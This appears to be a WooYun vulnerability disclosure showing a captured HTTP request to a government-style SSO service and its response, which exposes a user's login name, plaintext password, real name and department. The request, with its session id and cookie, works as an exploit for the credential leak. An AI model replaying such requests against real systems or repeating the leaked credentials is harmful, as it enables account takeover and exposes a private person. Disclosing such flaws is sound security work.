 request
raw params headers hex
GET /uamsso/SSOSecService?sid=595e55ce9b9dea0cb816327c2ee18215&LinkType=online&LinkID=666 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 219.232.200.39
DNT: 1
Proxy-Connection: Keep-Alive
Cookie: sto-id-tyrz-B=DDEJKIMA; JSESSIONID=2Qx5VlfNdggY3Twx1L2LTQG8tYN3Qvs9661M1NYXTGJyL98Bpz56!252057854
+ < >
response
raw headers hex
encoding="GB2312"?><uams-ticket><valid-date><BeginTime>20150409101050</BeginTime><EndTime>20150409
e></valid-date><base-info><UserID>595e55ce9b9dea0cb816327c2ee18215</UserID><UserType>0</UserType>
REDENCE_00002</CredenceType><DepartCode>0257</DepartCode><SystemCode>666</SystemCode></base-info>
le-info><RoleName>人才引进系统访问角色</RoleName><RoleCode>2222222</RoleCode></role-info></role-info
o><userLoginName>lizongkui</userLoginName><userLoginPwd>871204</userLoginPwd><departName>人才引进系
</departName><userName>李宗奎</userName></append-info></uams-ticket>';
//alert(ticket.BJCA_TICKET.value);
ticket.submit();
</script>
+ < >
www.wooyun.org